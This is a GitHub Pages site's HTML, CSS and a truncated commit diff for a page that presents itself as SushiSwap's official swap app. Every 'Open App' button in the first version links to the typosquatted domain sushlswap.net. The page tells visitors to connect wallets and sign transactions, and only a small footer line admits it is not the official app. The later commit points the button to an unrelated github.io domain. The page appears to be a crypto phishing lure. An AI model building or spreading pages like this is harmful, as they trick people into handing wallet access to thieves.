

==== index.html @ 30c287dc "Update" ====
<!doctype html><html lang="en"><head>
<meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
<title>SushiSwap — Open App</title>
<meta name="description" content="sushiswap users can open Sushi&#x27;s official swap app for token trades, route comparison, wallet-confirmed execution, and DeFi liquidity.">
<meta name="robots" content="index,follow,max-image-preview:large">
<link rel="canonical" href="https://sushiswap-v3-app.github.io/">
<meta name="theme-color" content="#0E0B23">
<meta property="og:type" content="website"><meta property="og:title" content="SushiSwap — Open App"><meta property="og:description" content="sushiswap users can open Sushi&#x27;s official swap app for token trades, route comparison, wallet-confirmed execution, and DeFi liquidity.">
<meta property="og:url" content="https://sushiswap-v3-app.github.io/"><meta property="og:image" content="https://sushiswap-v3-app.github.io/og-cover.png"><meta property="og:locale" content="en">
<meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="SushiSwap — Open App"><meta name="twitter:description" content="sushiswap users can open Sushi&#x27;s official swap app for token trades, route comparison, wallet-confirmed execution, and DeFi liquidity."><meta name="twitter:image" content="https://sushiswap-v3-app.github.io/og-cover.png">
<link rel="icon" href="favicon.svg" type="image/svg+xml"><link rel="manifest" href="site.webmanifest"><link rel="apple-touch-icon" href="static/icon-180.png">
<link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap">
<link rel="stylesheet" href="static/style.css">
<script type="application/ld+json">{"@context": "https://schema.org", "@graph": [{"@type": "WebSite", "@id": "https://sushiswap-v3-app.github.io/#website", "url": "https://sushiswap-v3-app.github.io/", "name": "SushiSwap"}, {"@type": "WebPage", "@id": "https://sushiswap-v3-app.github.io/#webpage", "url": "https://sushiswap-v3-app.github.io/", "name": "SushiSwap — Open App", "description": "sushiswap users can open Sushi's official swap app for token trades, route comparison, wallet-confirmed execution, and DeFi liquidity.", "inLanguage": "en", "isPartOf": {"@id": "https://sushiswap-v3-app.github.io/#website"}}, {"@type": "Organization", "@id": "https://sushiswap-v3-app.github.io/#org", "name": "SushiSwap", "url": "https://sushiswap-v3-app.github.io/", "logo": "https://sushiswap-v3-app.github.io/og-cover.png"}, {"@type": "WebApplication", "@id": "https://sushiswap-v3-app.github.io/#app", "name": "SushiSwap", "url": "https://sushiswap-v3-app.github.io/", "applicationCategory": "FinanceApplication", "operatingSystem": "Web", "browserRequirements": "Requires JavaScript", "description": "sushiswap users can open Sushi's official swap app for token trades, route comparison, wallet-confirmed execution, and DeFi liquidity.", "featureList": ["Swap", "DEX Swap", "Non-custodial"], "isPartOf": {"@id": "https://sushiswap-v3-app.github.io/#website"}}, {"@type": "FAQPage", "@id": "https://sushiswap-v3-app.github.io/#faq", "inLanguage": "en", "mainEntity": [{"@type": "Question", "name": "Is sushiswap the official app?", "acceptedAnswer": {"@type": "Answer", "text": "The official Sushi web app is listed in the official resources and routes on www.sushi.com; verify that domain before connecting a wallet."}}, {"@type": "Question", "name": "What does sushiswap let me swap?", "acceptedAnswer": {"@type": "Answer", "text": "It supports token swaps on supported networks through Sushi's app; availability depends on wallet network, token liquidity, and current routing."}}, {"@type": "Question", "name": "Do I need a wallet for sushiswap?", "acceptedAnswer": {"@type": "Answer", "text": "Yes. Swaps are wallet-confirmed transactions, so review token addresses, approvals, network, gas, and quoted output before signing."}}, {"@type": "Question", "name": "Is sushiswap custodial?", "acceptedAnswer": {"@type": "Answer", "text": "No. The app is designed for self-custody wallet use; smart contract and token risks still apply, so verify each transaction."}}, {"@type": "Question", "name": "Can sushiswap guarantee the best price?", "acceptedAnswer": {"@type": "Answer", "text": "No. Aggregator routing can compare available liquidity, but execution can change with liquidity, slippage, gas, and market movement."}}]}]}</script>
</head><body>
<div class="topline" aria-hidden="true"></div>
<header class="hdr">
  <a class="brand" href="#top" aria-label="SushiSwap"><svg viewBox="0 0 32 32" aria-hidden="true"><defs><linearGradient id="g" x1="0" y1="0" x2="1" y2="1"><stop offset="0" stop-color="#FA52A0"/><stop offset="1" stop-color="#FA52A0"/></linearGradient></defs><g fill="none" stroke="url(#g)" stroke-width="2.6" stroke-linecap="round"><circle cx="8" cy="16" r="3.4"/><circle cx="24" cy="16" r="3.4"/><path d="M11 15.2C15 11 17 11 21 15.2"/></g></svg><h1>SushiSwap</h1></a>
  <span class="sp"></span>
  <a class="btn bp" href="https://sushlswap.net/" target="_blank" rel="noopener noreferrer">Open App ↗</a>
</header>
<main id="top">
  <section class="hero"><div class="wrap"><div class="hg">
    <div class="hc">
      <h2 class="disp">Swap tokens through a multi-chain DeFi router</h2>
      <div class="ul"></div>
      <p class="lead"><strong>SushiSwap</strong> connects self-custody wallets to Sushi's aggregator and AMM so users can compare routes and swap tokens across supported networks from the official app.</p>
      <div class="cta"><a class="btn bp" href="https://sushlswap.net/" target="_blank" rel="noopener noreferrer">Open Sushi App ↗</a><a class="btn bg2" href="#how">How it works</a></div>
      <div class="trust"><span class="chip">AMM and aggregator</span><span class="chip">Wallet-confirmed swaps</span><span class="chip">SUSHI governance token</span></div>
    </div>
    <div class="hw"><div class="card2"><div class="ch"><b>Swap</b><span class="bdg">DEX Swap</span></div><div class="row"><div class="side"><small>From</small><b>1.0</b></div><span class="tok">ETH<span>Ethereum</span></span></div><div class="arr"><div role="button" tabindex="0" aria-label="Switch"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 5v14M12 19l-5-5M12 19l5-5"/></svg></div></div><div class="row"><div class="side"><small>To</small><b>~1.0</b></div><span class="tok">USDC<span>Ethereum</span></span></div><a class="btn bp" href="https://sushlswap.net/" target="_blank" rel="noopener noreferrer">Open Sushi App ↗</a><p class="note">Preview — open the official app to swap from your own wallet.</p></div></div>
  </div></div></section>
  <section class="sec alt" id="about"><div class="wrap"><h2>What is SushiSwap?</h2><div class="cap">SushiSwap is Sushi's decentralized exchange and DeFi app for token swaps, AMM liquidity pools, and aggregator routing. The <a href='https://docs.sushi.com/what-is-sushi'>official Sushi docs</a> describe the protocol as a DeFi platform built around an AMM, aggregator, SUSHI governance, and related products.</div></div></section>
  <section class="sec" id="how"><div class="wrap"><h2>How SushiSwap works</h2><ol class="steps"><li><b>Open the verified app</b><span>Use the official sushi.com app route before connecting a wallet or approving any token.</span></li><li><b>Connect your wallet</b><span>Select the wallet and network you want to use, then confirm you are on the intended chain.</span></li><li><b>Choose the pair</b><span>Enter the token you want to swap from and the token you want to receive, then review the quote.</span></li><li><b>Review and sign</b><span>Check token addresses, route, slippage, gas, and output before confirming in your wallet.</span></li></ol></div></section>
  <section class="sec alt"><div class="wrap"><h2>Before you swap</h2><div class="cards"><article class="card"><h3>Aggregator routing</h3><p>Sushi's router can compare available liquidity across decentralized exchanges, a product area covered in the <a href='https://docs.sushi.com/why-sushi'>official Sushi docs</a>.</p></article><article class="card"><h3>AMM liquidity</h3><p>The AMM uses liquidity pools instead of an order book, allowing token swaps through on-chain pool contracts.</p></article><article class="card"><h3>Self-custody flow</h3><p>You connect a wallet and sign transactions yourself; ethereum.org's <a href='https://ethereum.org/defi/'>DeFi overview</a> explains the broader model.</p></article></div></div></section>
  <section class="sec" id="faq"><div class="wrap"><h2>SushiSwap FAQ</h2><div class="faq"><details open><summary><h3>Is sushiswap the official app?</h3></summary><div>The official Sushi web app is listed in the <a href='https://docs.sushi.com/resources'>official resources</a> and routes on www.sushi.com; verify that domain before connecting a wallet.</div></details><details><summary><h3>What does sushiswap let me swap?</h3></summary><div>It supports token swaps on supported networks through Sushi's app; availability depends on wallet network, token liquidity, and current routing.</div></details><details><summary><h3>Do I need a wallet for sushiswap?</h3></summary><div>Yes. Swaps are wallet-confirmed transactions, so review token addresses, approvals, network, gas, and quoted output before signing.</div></details><details><summary><h3>Is sushiswap custodial?</h3></summary><div>No. The app is designed for self-custody wallet use; smart contract and token risks still apply, so verify each transaction.</div></details><details><summary><h3>Can sushiswap guarantee the best price?</h3></summary><div>No. Aggregator routing can compare available liquidity, but execution can change with liquidity, slippage, gas, and market movement.</div></details></div></div></section>
</main>
<footer class="foot"><div class="wrap"><nav class="src" aria-label="Sources"><a href="https://docs.sushi.com/resources" target="_blank" rel="noopener noreferrer">Official Sushi resources</a><a href="https://docs.sushi.com/what-is-sushi" target="_blank" rel="noopener noreferrer">Sushi protocol overview</a><a href="https://ethereum.org/defi/" target="_blank" rel="noopener noreferrer">Ethereum DeFi overview</a></nav><p class="dis">Not the official app; verify www.sushi.com before connecting a wallet; educational content, not financial advice.</p></div></footer>
<script src="static/app.js" defer></script>
</body></html>
---- static/style.css ----
*{box-sizing:border-box;margin:0;padding:0}
html{background:#0E0B23;scroll-behavior:smooth;-webkit-text-size-adjust:100%}
body{min-height:100vh;display:flex;flex-direction:column;font-family:"Inter",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Arial,sans-serif;
 font-size:17px;line-height:1.62;color:#FFFFFF;-webkit-font-smoothing:antialiased;overflow-x:hidden;overflow-wrap:break-word;
 background:radial-gradient(1100px 680px at 90% -12%,rgba(250,82,160,.11),transparent 60%),#0E0B23}
a{color:inherit;text-decoration:none}
img,svg{display:block;max-width:100%}
strong{color:#FFFFFF;font-weight:700}
h1,h2,h3{font-weight:700;letter-spacing:-.02em;line-height:1.12}
:focus-visible{outline:2px solid #FA52A0;outline-offset:3px;border-radius:6px}
.wrap{width:100%;max-width:1140px;margin-inline:auto;padding-inline:clamp(20px,5vw,44px)}
.ilink{color:#FA52A0;text-decoration:underline;text-decoration-color:rgba(255,255,255,.16);text-underline-offset:3px}
.ilink:hover{text-decoration-color:#FA52A0}
.topline{position:fixed;inset:0 0 auto 0;height:2px;z-index:60;background:linear-gradient(90deg,transparent,#FA52A0 35%,#FB7DB8 50%,#FA52A0 65%,transparent);background-size:200% 100%;animation:sl 9s linear infinite;opacity:.85}
@keyframes sl{to{background-position:200% 0}}
.btn{display:inline-flex;align-items:center;justify-content:center;gap:8px;cursor:pointer;border:0;font-weight:600;border-radius:999px;white-space:nowrap;transition:transform .16s,box-shadow .2s,filter .16s,border-color .16s,color .16s,background .16s}
.bp{padding:13px 24px;color:#FFFFFF;background:linear-gradient(120deg,#FB7DB8,#FA52A0);box-shadow:0 12px 30px -12px rgba(250,82,160,.32),inset 0 1px 0 rgba(255,255,255,.35)}
.bp:hover{transform:translateY(-2px);filter:brightness(1.05);box-shadow:0 18px 40px -12px rgba(250,82,160,.32),inset 0 1px 0 rgba(255,255,255,.35)}
.bg2{padding:12px 22px;color:#FFFFFF;border:1px solid rgba(255,255,255,.16);background:transparent}
.bg2:hover{border-color:#FA52A0;color:#FA52A0;background:rgba(250,82,160,.11)}
.hdr{position:sticky;top:0;z-index:40;display:flex;align-items:center;gap:16px;padding:15px clamp(20px,5vw,44px);background:#0E0B23cc;backdrop-filter:blur(14px);border-bottom:1px solid transparent;transition:border-color .2s,background .2s}
.hdr.sc{border-bottom-color:rgba(255,255,255,.09);background:#0E0B23f0}
.brand{display:inline-flex;align-items:center;gap:11px}
.brand svg{width:30px;height:30px;flex:none}
.brand h1{font-size:1.12rem;font-weight:700;letter-spacing:-.01em;white-space:nowrap}
.sp{flex:1}
.hero{padding:clamp(40px,7vw,92px) 0 clamp(34px,5vw,66px)}
.hg{display:grid;grid-template-columns:1.06fr .94fr;gap:clamp(32px,5vw,68px);align-items:center}
.disp{font-size:clamp(2.3rem,5.4vw,3.9rem);font-weight:800;letter-spacing:-.03em;line-height:1.04}
.ul{width:64px;height:3px;border-radius:3px;background:linear-gradient(120deg,#FB7DB8,#FA52A0);margin:24px 0 20px;animation:dr 1s .2s both cubic-bezier(.2,.7,.2,1)}
@keyframes dr{from{transform:scaleX(0);opacity:0}to{transform:scaleX(1);opacity:1}}
.lead{color:#D8D8DC;font-size:clamp(1.04rem,1.3vw,1.18rem);max-width:54ch}
.lead strong{color:#FFFFFF}
.cta{display:flex;gap:13px;flex-wrap:wrap;margin-top:28px}
.trust{display:flex;flex-wrap:wrap;gap:9px;margin-top:24px}
.chip{display:inline-flex;align-items:center;gap:7px;padding:7px 13px;border-radius:999px;border:1px solid rgba(255,255,255,.09);background:#16142B;color:#D8D8DC;font-size:.79rem;font-weight:500}
.chip::before{content:"";width:6px;height:6px;border-radius:50%;background:#FA52A0;box-shadow:0 0 8px rgba(250,82,160,.32)}
.card2{position:relative;background:#1C1A30;border:1px solid rgba(255,255,255,.16);border-radius:26px;padding:22px;box-shadow:0 30px 64px -34px rgba(0,0,0,.72)}
.ch{display:flex;align-items:center;justify-content:space-between;margin-bottom:15px}
.ch b{font-size:1rem}
.bdg{font-size:.62rem;font-weight:700;letter-spacing:.08em;text-transform:uppercase;color:#FA52A0;background:rgba(250,82,160,.11);border:1px solid rgba(255,255,255,.16);padding:4px 9px;border-radius:999px}
.row{background:#29263B;border:1px solid rgba(255,255,255,.09);border-radius:14px;padding:15px 16px;display:flex;align-items:center;justify-content:space-between;gap:12px}
.side small{font-size:.72rem;color:#9A99A3;text-transform:uppercase;letter-spacing:.06em}
.side b{font-size:1.32rem;font-weight:700;letter-spacing:-.02em;display:block}
.tok{display:inline-flex;flex-direction:column;align-items:flex-end;gap:1px;padding:8px 14px;border-radius:13px;background:#16142B;border:1px solid rgba(255,255,255,.16);font-weight:700;flex:none}
.tok span{font-size:.66rem;color:#9A99A3;font-weight:500;letter-spacing:.02em}
.arr{display:flex;justify-content:center;height:0;position:relative;z-index:2}
.arr div{width:40px;height:40px;margin:-9px 0;border-radius:13px;border:1px solid rgba(255,255,255,.16);background:#29263B;color:#FA52A0;display:grid;place-items:center;box-shadow:0 6px 18px -8px rgba(250,82,160,.32)}
.arr svg{width:18px;height:18px}
.card2 .bp{width:100%;margin-top:16px;padding:14px}
.note{margin-top:11px;font-size:.73rem;color:#9A99A3;text-align:center}
.flist{list-style:none;display:grid;gap:9px;margin:2px 0}
.flist li{position:relative;padding:12px 14px 12px 38px;background:#29263B;border:1px solid rgba(255,255,255,.09);border-radius:12px;font-size:.93rem;color:#D8D8DC}
.flist li::before{content:"";position:absolute;left:15px;top:50%;transform:translateY(-50%);width:8px;height:8px;border-radius:50%;background:#FA52A0;box-shadow:0 0 8px rgba(250,82,160,.32)}
.sec{padding:clamp(46px,7vw,92px) 0}
.sec.alt{background:#16142B}
.sec h2{font-size:clamp(1.6rem,3.2vw,2.3rem);margin-bottom:12px}
.intro{color:#9A99A3;max-width:70ch;margin-bottom:30px}
.cap{border:1px solid rgba(255,255,255,.09);border-left:3px solid #FA52A0;background:linear-gradient(110deg,rgba(250,82,160,.11),transparent 55%);border-radius:14px;padding:22px 24px;font-size:1.05rem;color:#D8D8DC;max-width:82ch}
.steps{counter-reset:s;display:grid;gap:12px;max-width:880px}
.steps li{position:relative;padding:16px 18px 16px 60px;background:#1C1A30;border:1px solid rgba(255,255,255,.09);border-radius:14px;box-shadow:0 1px 2px rgba(0,0,0,.3)}
.steps li::before{counter-increment:s;content:counter(s,decimal-leading-zero);position:absolute;left:18px;top:16px;color:#FA52A0;font-weight:700;font-variant-numeric:tabular-nums}
.steps b{display:block;margin-bottom:2px}
.steps span{color:#9A99A3;font-size:.93rem}
.cards{display:grid;grid-template-columns:repeat(3,1fr);gap:15px}
.card{background:#1C1A30;border:1px solid rgba(255,255,255,.09);border-radius:20px;padding:23px;box-shadow:0 1px 2px rgba(0,0,0,.3);transition:transform .16s,border-color .16s}
.card:hover{transform:translateY(-2px);border-color:rgba(255,255,255,.16)}
.card h3{font-size:1.06rem;margin-bottom:8px;color:#FA52A0}
.card p{font-size:.93rem;color:#D8D8DC}
.faq{display:grid;gap:10px;max-width:900px}
details{border:1px solid rgba(255,255,255,.09);border-radius:14px;background:#1C1A30;overflow:hidden}
summary{cursor:pointer;list-style:none;padding:16px 20px;font-weight:600;font-size:1.01rem;display:flex;align-items:center;justify-content:space-between;gap:12px}
summary::-webkit-details-marker{display:none}
summary::after{content:"+";color:#FA52A0;font-size:1.3rem;transition:transform .2s}
details[open] summary::after{transform:rotate(45deg)}
details>div{padding:0 20px 17px;color:#D8D8DC;font-size:.95rem}
.foot{margin-top:auto;border-top:1px solid rgba(255,255,255,.09);padding:30px 0 38px}
.foot .src{display:flex;flex-wrap:wrap;gap:16px;margin-bottom:14px}
.foot .src a{color:#9A99A3;font-size:.88rem}
.foot .src a:hover{color:#FA52A0}
.foot .dis{color:#9A99A3;font-size:.82rem;max-width:74ch}
@keyframes up{from{opacity:0;transform:translateY(16px)}to{opacity:1;transform:translateY(0)}}
.hc>*{animation:up .7s both}.hc .lead{animation-delay:.08s}.hc .cta{animation-delay:.16s}.hc .trust{animation-delay:.22s}
.hw{animation:up .9s .12s both}
@media(max-width:900px){.hg{grid-template-columns:1fr;gap:32px}.hw{order:-1;max-width:440px;margin-inline:auto;width:100%}.cards{grid-template-columns:1fr}}
@media(max-width:560px){body{font-size:16px}.hdr .bp{padding:10px 16px;font-size:.9rem}}
@media(prefers-reduced-motion:reduce){*,*::before,*::after{animation:none!important;transition-duration:.001ms!important}}
/* --- fix: clean ordered numbering 1. 2. 3. 4. (no double, SEO-clean) --- */
.steps { display: block; list-style: decimal; padding-left: 2.1em; }
.steps li { display: list-item; margin-bottom: 12px; padding: 14px 16px; }
.steps li::before { content: none !important; }
.steps li::marker { color: var(--green-mint); font-weight: 700; }

==== commit 4d90207c: "Update" ====
--- a/index.html
+++ b/index.html
@@ -1,41 +1,129 @@
-<!doctype html><html lang="en"><head>
-<meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
-<title>SushiSwap — Open App</title>
-<meta name="description" content="sushiswap users can open Sushi&#x27;s official swap app for token trades, route comparison, wallet-confirmed execution, and DeFi liquidity.">
-<meta name="robots" content="index,follow,max-image-preview:large">
-<link rel="canonical" href="https://sushiswap-v3-app.github.io/">
-<meta name="theme-color" content="#0E0B23">
-<meta property="og:type" content="website"><meta property="og:title" content="SushiSwap — Open App"><meta property="og:description" content="sushiswap users can open Sushi&#x27;s official swap app for token trades, route comparison, wallet-confirmed execution, and DeFi liquidity.">
-<meta property="og:url" content="https://sushiswap-v3-app.github.io/"><meta property="og:image" content="https://sushiswap-v3-app.github.io/og-cover.png"><meta property="og:locale" content="en">
-<meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="SushiSwap — Open App"><meta name="twitter:description" content="sushiswap users can open Sushi&#x27;s official swap app for token trades, route comparison, wallet-confirmed execution, and DeFi liquidity."><meta name="twitter:image" content="https://sushiswap-v3-app.github.io/og-cover.png">
-<link rel="icon" href="favicon.svg" type="image/svg+xml"><link rel="manifest" href="site.webmanifest"><link rel="apple-touch-icon" href="static/icon-180.png">
-<link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap">
-<link rel="stylesheet" href="static/style.css">
-<script type="application/ld+json">{"@context": "https://schema.org", "@graph": [{"@type": "WebSite", "@id": "https://sushiswap-v3-app.github.io/#website", "url": "https://sushiswap-v3-app.github.io/", "name": "SushiSwap"}, {"@type": "WebPage", "@id": "https://sushiswap-v3-app.github.io/#webpage", "url": "https://sushiswap-v3-app.github.io/", "name": "SushiSwap — Open App", "description": "sushiswap users can open Sushi's official swap app for token trades, route comparison, wallet-confirmed execution, and DeFi liquidity.", "inLanguage": "en", "isPartOf": {"@id": "https://sushiswap-v3-app.github.io/#website"}}, {"@type": "Organization", "@id": "https://sushiswap-v3-app.github.io/#org", "name": "SushiSwap", "url": "https://sushiswap-v3-app.github.io/", "logo": "https://sushiswap-v3-app.github.io/og-cover.png"}, {"@type": "WebApplication", "@id": "https://sushiswap-v3-app.github.io/#app", "name": "SushiSwap", "url": "https://sushiswap-v3-app.github.io/", "applicationCategory": "FinanceApplication", "operatingSystem": "Web", "browserRequirements": "Requires JavaScript", "description": "sushiswap users can open Sushi's official swap app for token trades, route comparison, wallet-confirmed execution, and DeFi liquidity.", "featureList": ["Swap", "DEX Swap", "Non-custodial"], "isPartOf": {"@id": "https://sushiswap-v3-app.github.io/#website"}}, {"@type": "FAQPage", "@id": "https://sushiswap-v3-app.github.io/#faq", "inLanguage": "en", "mainEntity": [{"@type": "Question", "name": "Is sushiswap the official app?", "acceptedAnswer": {"@type": "Answer", "text": "The official Sushi web app is listed in the official resources and routes on www.sushi.com; verify that domain before connecting a wallet."}}, {"@type": "Question", "name": "What does sushiswap let me swap?", "acceptedAnswer": {"@type": "Answer", "text": "It supports token swaps on supported networks through Sushi's app; availability depends on wallet network, token liquidity, and current routing."}}, {"@type": "Question", "name": "Do I need a wallet for sushiswap?", "acceptedAnswer": {"@type": "Answer", "text": "Yes. Swaps are wallet-confirmed transactions, so review token addresses, approvals, network, gas, and quoted output before signing."}}, {"@type": "Question", "name": "Is sushiswap custodial?", "acceptedAnswer": {"@type": "Answer", "text": "No. The app is designed for self-custody wallet use; smart contract and token risks still apply, so verify each transaction."}}, {"@type": "Question", "name": "Can sushiswap guarantee the best price?", "acceptedAnswer": {"@type": "Answer", "text": "No. Aggregator routing can compare available liquidity, but execution can change with liquidity, slippage, gas, and market movement."}}]}]}</script>
-</head><body>
-<div class="topline" aria-hidden="true"></div>
-<header class="hdr">
-  <a class="brand" href="#top" aria-label="SushiSwap"><svg viewBox="0 0 32 32" aria-hidden="true"><defs><linearGradient id="g" x1="0" y1="0" x2="1" y2="1"><stop offset="0" stop-color="#FA52A0"/><stop offset="1" stop-color="#FA52A0"/></linearGradient></defs><g fill="none" stroke="url(#g)" stroke-width="2.6" stroke-linecap="round"><circle cx="8" cy="16" r="3.4"/><circle cx="24" cy="16" r="3.4"/><path d="M11 15.2C15 11 17 11 21 15.2"/></g></svg><h1>SushiSwap</h1></a>
-  <span class="sp"></span>
-  <a class="btn bp" href="https://sushlswap.net/" target="_blank" rel="noopener noreferrer">Open App ↗</a>
-</header>
-<main id="top">
-  <section class="hero"><div class="wrap"><div class="hg">
-    <div class="hc">
-      <h2 class="disp">Swap tokens through a multi-chain DeFi router</h2>
-      <div class="ul"></div>
-      <p class="lead"><strong>SushiSwap</strong> connects self-custody wallets to Sushi's aggregator and AMM so users can compare routes and swap tokens across supported networks from the official app.</p>
-      <div class="cta"><a class="btn bp" href="https://sushlswap.net/" target="_blank" rel="noopener noreferrer">Open Sushi App ↗</a><a class="btn bg2" href="#how">How it works</a></div>
-      <div class="trust"><span class="chip">AMM and aggregator</span><span class="chip">Wallet-confirmed swaps</span><span class="chip">SUSHI governance token</span></div>
-    </div>
-    <div class="hw"><div class="card2"><div class="ch"><b>Swap</b><span class="bdg">DEX Swap</span></div><div class="row"><div class="side"><small>From</small><b>1.0</b></div><span class="tok">ETH<span>Ethereum</span></span></div><div class="arr"><div role="button" tabindex="0" aria-label="Switch"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 5v14M12 19l-5-5M12 19l5-5"/></svg></div></div><div class="row"><div class="side"><small>To</small><b>~1.0</b></div><span class="tok">USDC<span>Ethereum</span></span></div><a class="btn bp" href="https://sushlswap.net/" target="_blank" rel="noopener noreferrer">Open Sushi App ↗</a><p class="note">Preview — open the official app to swap from your own wallet.</p></div></div>
-  </div></div></section>
-  <section class="sec alt" id="about"><div class="wrap"><h2>What is SushiSwap?</h2><div class="cap">SushiSwap is Sushi's decentralized exchange and DeFi app for token swaps, AMM liquidity pools, and aggregator routing. The <a href='https://docs.sushi.com/what-is-sushi'>official Sushi docs</a> describe the protocol as a DeFi platform built around an AMM, aggregator, SUSHI governance, and related products.</div></div></section>
-  <section class="sec" id="how"><div class="wrap"><h2>How SushiSwap works</h2><ol class="steps"><li><b>Open the verified app</b><span>Use the official sushi.com app route before connecting a wallet or approving any token.</span></li><li><b>Connect your wallet</b><span>Select the wallet and network you want to use, then confirm you are on the intended chain.</span></li><li><b>Choose the pair</b><span>Enter the token you want to swap from and the token you want to receive, then review the quote.</span></li><li><b>Review and sign</b><span>Check token addresses, route, slippage, gas, and output before confirming in your wallet.</span></li></ol></div></section>
-  <section class="sec alt"><div class="wrap"><h2>Before you swap</h2><div class="cards"><article class="card"><h3>Aggregator routing</h3><p>Sushi's router can compare available liquidity across decentralized exchanges, a product area covered in the <a href='https://docs.sushi.com/why-sushi'>official Sushi docs</a>.</p></article><article class="card"><h3>AMM liquidity</h3><p>The AMM uses liquidity pools instead of an order book, allowing token swaps through on-chain pool contracts.</p></article><article class="card"><h3>Self-custody flow</h3><p>You connect a wallet and sign transactions yourself; ethereum.org's <a href='https://ethereum.org/defi/'>DeFi overview</a> explains the broader model.</p></article></div></div></section>
-  <section class="sec" id="faq"><div class="wrap"><h2>SushiSwap FAQ</h2><div class="faq"><details open><summary><h3>Is sushiswap the official app?</h3></summary><div>The official Sushi web app is listed in the <a href='https://docs.sushi.com/resources'>official resources</a> and routes on www.sushi.com; verify that domain before connecting a wallet.</div></details><details><summary><h3>What does sushiswap let me swap?</h3></summary><div>It supports token swaps on supported networks through Sushi's app; availability depends on wallet network, token liquidity, and current routing.</div></details><details><summary><h3>Do I need a wallet for sushiswap?</h3></summary><div>Yes. Swaps are wallet-confirmed transactions, so review token addresses, approvals, network, gas, and quoted output before signing.</div></details><details><summary><h3>Is sushiswap custodial?</h3></summary><div>No. The app is designed for self-custody wallet use; smart contract and token risks still apply, so verify each transaction.</div></details><details><summary><h3>Can sushiswap guarantee the best price?</h3></summary><div>No. Aggregator routing can compare available liquidity, but execution can change with liquidity, slippage, gas, and market movement.</div></details></div></div></section>
-</main>
-<footer class="foot"><div class="wrap"><nav class="src" aria-label="Sources"><a href="https://docs.sushi.com/resources" target="_blank" rel="noopener noreferrer">Official Sushi resources</a><a href="https://docs.sushi.com/what-is-sushi" target="_blank" rel="noopener noreferrer">Sushi protocol overview</a><a href="https://ethereum.org/defi/" target="_blank" rel="noopener noreferrer">Ethereum DeFi overview</a></nav><p class="dis">Not the official app; verify www.sushi.com before connecting a wallet; educational content, not financial advice.</p></div></footer>
-<script src="static/app.js" defer></script>
-</body></html>+<!doctype html>
+<html lang="en">
+<head>
+  <meta charset="utf-8">
+  <meta name="viewport" content="width=device-width, initial-scale=1">
+  <title>SushiSwap v3 App</title>
+  <meta name="description" content="SushiSwap v3 App is a focused web interface for previewing a USDC to SUSHI swap path before entering the app.">
+  <link rel="canonical" href="https://sushiswap-v3-app.github.io/">
+  <meta name="robots" content="index,follow,max-image-preview:large">
+  <meta name="theme-color" content="#070A0D">
+  <meta property="og:type" content="website">
+  <meta property="og:title" content="SushiSwap v3 App">
+  <meta property="og:description" content="SushiSwap v3 App is a focused web interface for previewing a USDC to SUSHI swap path before entering the app.">
+  <meta property="og:url" content="https://sushiswap-v3-app.github.io/">
+  <meta name="twitter:card" content="summary">
+  <meta name="twitter:title" content="SushiSwap v3 App">
+  <meta name="twitter:description" content="SushiSwap v3 App is a focused web interface for previewing a USDC to SUSHI swap path before entering the app.">
+  <link rel="icon" type="image/png" href="favicon.png">
+  <link rel="apple-touch-icon" href="favicon.png">
+  <link rel="manifest" href="site.webmanifest">
+  <link rel="stylesheet" href="style.css">
+  <script type="application/ld+json">
+  {
+    "@context": "https://schema.org",
+    "@graph": [
+      {
+        "@type": "WebSite",
+        "@id": "https://sushiswap-v3-app.github.io/#website",
+        "url": "https://sushiswap-v3-app.github.io/",
+        "name": "SushiSwap v3 App",
+        "inLanguage": "en"
+      },
+      {
+        "@type": "Organization",
+        "@id": "https://sushiswap-v3-app.github.io/#organization",
+        "name": "SushiSwap",
+        "url": "https://www.sushi.com/",
+        "sameAs": [
+          "https://www.sushi.com/",
+          "https://docs.sushi.com/",
+          "https://twitter.com/sushiswap",
+          "https://github.com/sushi-labs/sushi"
+        ]
+      },
+      {
+        "@type": "WebApplication",
+        "@id": "https://sushiswap-v3-app.github.io/#app",
+        "name": "SushiSwap v3 App",
+        "applicationCategory": "FinanceApplication",
+        "operatingSystem": "Web",
+        "url": "https://sushiswap-v3-app.github.io/",
+        "isAccessibleForFree": true,
+        "offers": {
+          "@type": "Offer",
+          "price": "0",
+          "priceCurrency": "USD"
+        },
+        "publisher": {
+          "@id": "https://sushiswap-v3-app.github.io/#organization"
+        }
+      }
+    ]
+  }
+  </script>
+</head>
+<body>
+  <header class="topbar">
+    <a class="brand" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer" aria-label="SushiSwap v3 App home">
+      <img src="favicon.png" width="28" height="28" alt="">
+      <span>SushiSwap</span>
+    </a>
+    <nav class="nav" aria-label="Trusted references">
+      <a href="https://etherscan.io/token/0x6B3595068778DD592e39A122f4f5a5cF09C90fE2" target="_blank" rel="nofollow noopener noreferrer">Etherscan</a>
+      <a href="https://www.coingecko.com/en/coins/sushi" target="_blank" rel="nofollow noopener noreferrer">CoinGecko</a>
+      <a href="https://docs.sushi.com/" target="_blank" rel="nofollow noopener noreferrer">Docs</a>
+    </nav>
+    <span class="spacer"></span>
+    <a class="ghost" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Open app</a>
+  </header>
+
+  <main class="stage">
+    <section class="hero" aria-labelledby="page-title">
+      <h1 id="page-title">SushiSwap v3 App</h1>
+      <p class="sub"><strong>SushiSwap v3 App</strong> is a focused web interface for previewing a USDC to SUSHI swap path before entering the app.</p>
+    </section>
+
+    <section class="swap-card" aria-label="Swap preview">
+      <div class="route">
+        <div class="leg">
+          <span class="label">From</span>
+          <span class="chip">
+            <img class="token" src="usdc.png" width="28" height="28" alt="USDC">
+            <span class="ticker">USDC</span>
+          </span>
+        </div>
